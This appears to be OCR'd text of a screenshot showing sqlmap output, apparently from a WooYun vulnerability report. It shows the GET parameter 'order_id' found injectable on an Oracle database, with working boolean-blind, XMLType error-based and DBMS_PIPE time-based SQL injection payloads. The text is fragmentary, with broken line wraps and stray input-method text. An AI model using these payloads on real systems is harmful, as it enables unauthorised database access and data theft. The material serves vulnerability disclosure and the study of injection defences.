 sqlmap
ique tests as there is at least one other (potential) technique found
GET parameter 'order_id' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 62 HTTP(s) requ
ests:
---
Parameter: order_id (GET)
    Type: boolean-based blind
    Title: Oracle boolean-based blind - Parameter replace
    Payload: order_id=(SELECT (CASE WHEN (3983=3983) THEN 3983 ELSE CAST(1 AS IN
T)/(SELECT 0 FROM DUAL) END) FROM DUAL)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: order_id=1 AND 7409=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113
)||CHR(118)||CHR(98)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (7409=7409) THEN 1
ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(118)||CHR(122)||CHR(113)||CHR(62
))) FROM DUAL)
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind (comment)
    Payload: order_id=1 OR 1737=DBMS_PIPE.RECEIVE_MESSAGE(CHR(90)||CHR(69)||CHR(
99)||CHR(71),5)--
---
搜狗拼音输入法 全 :he back-end DBMS is Oracle
www.wooyun.org